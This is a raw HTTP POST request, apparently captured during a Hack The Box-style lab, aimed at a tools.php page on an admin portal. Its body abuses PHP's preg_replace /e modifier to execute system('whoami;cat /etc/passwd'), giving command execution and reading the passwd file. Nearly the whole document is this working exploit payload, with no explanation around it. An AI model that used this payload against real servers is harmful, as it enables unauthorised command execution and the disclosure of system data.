 POST /tools.php HTTP/1.1
Host: admin-portal.europacorp.htb
Cookie: PHPSESSID=imd0pipqc63qv4f77g0gr25kp3
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin-portal.europacorp.htb/tools.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Origin: https://admin-portal.europacorp.htb
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
pattern=/known/e&ipaddress=system("whoami;cat%20/etc/passwd")&text=known